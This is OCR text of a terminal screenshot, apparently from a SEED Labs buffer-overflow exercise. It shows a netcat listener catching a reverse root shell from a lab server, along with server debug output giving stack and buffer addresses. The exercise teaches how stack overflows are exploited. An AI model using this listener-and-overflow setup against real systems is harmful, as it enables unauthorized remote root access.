 Ubuntu [正在运行] - Oracle VirtualBox
管理 控制 视图 热键 设备 帮助
Activities Terminal May 21 00:59
Home LabsetupBufferOverflow attack-code
seed@VM: ~/.../attack-code
Screenshot
/21/26]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 41498
root@f4478e1e3e9c:/bof#
tory
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd4c8
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd458